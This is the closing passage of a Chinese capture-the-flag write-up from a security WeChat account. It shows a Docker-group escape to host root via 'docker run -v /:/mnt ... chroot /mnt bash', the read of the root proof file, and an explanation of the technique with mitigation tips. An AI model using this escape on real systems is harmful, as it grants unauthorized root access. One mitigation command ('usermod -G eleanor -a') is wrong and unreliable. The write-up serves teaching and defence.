
1docker images
2docker run -v /:/mnt --rm -it redmine chroot /mnt bash
3cat root/proof.txt
 得到第二个flag。
得到第二个flag。
总结
入侵路径示意图
入侵时间表
补充知识点-Docker提权
这个命令让你获得 root 权限的原因在于 Docker 的特权操作和文件系统挂载的结合使用。以下是详细解释:
🔧 命令分解:
docker run -v /:/mnt --rm -it redmine chroot /mnt bash
-
docker run- 启动一个新容器
-
-v /:/mnt- 关键操作:将宿主机的整个根文件系统 (
/) 挂载到容器的/mnt目录 - 这意味着容器可以直接访问宿主机的所有文件
- 关键操作:将宿主机的整个根文件系统 (
-
--rm- 容器退出后自动删除
-
-it- 分配交互式终端
-
redmine- 使用的镜像(这里可以是任意镜像)
-
chroot /mnt bash- 核心逃逸:在容器内执行
chroot命令 - 将根目录切换到宿主机的文件系统 (
/mnt) - 然后启动
bashshell
- 核心逃逸:在容器内执行
🚀 为什么能获得 root 权限:
- Docker 组的特权
- 你的用户属于
docker组(groups=...999(docker)) - Docker 组成员可以运行容器,默认以 root 身份执行容器内命令
- 你的用户属于
- 文件系统挂载
-v /:/mnt使容器能访问宿主机的完整文件系统
- chroot 切换
chroot /mnt将工作环境切换到宿主机的文件系统- 此时你在容器内执行的命令,实际是在操作宿主机
- 权限继承
- 容器内的 root 用户映射到宿主机的 root 用户
- 当你在 chroot 环境中执行命令时,拥有宿主机的 root 权限
⚠️ 安全风险:
这种操作极其危险,因为:
- 完全绕过系统权限控制
- 可以任意修改系统文件
- 能访问所有用户数据
- 相当于直接获得宿主机 root 权限
🔒 系统管理员应该:
- 限制 docker 组权限:
sudo usermod -G eleanor -a # 从docker组移除用户 - 启用用户命名空间隔离:
# /etc/docker/daemon.json { "userns-remap": "default" } - 限制危险挂载:
docker run --cap-drop=ALL --security-opt no-new-privileges ...
🔔 想要获取更多网络安全与编程技术干货?
关注 泷羽Sec-静安 公众号,与你一起探索前沿技术,分享实用的学习资源与工具。我们专注于深入分析,拒绝浮躁,只做最实用的技术分享!💻
马上加入我们,共同成长!🌟
👉 长按或扫描二维码关注公众号
直接回复文章中的关键词,获取更多技术资料与书单推荐!📚


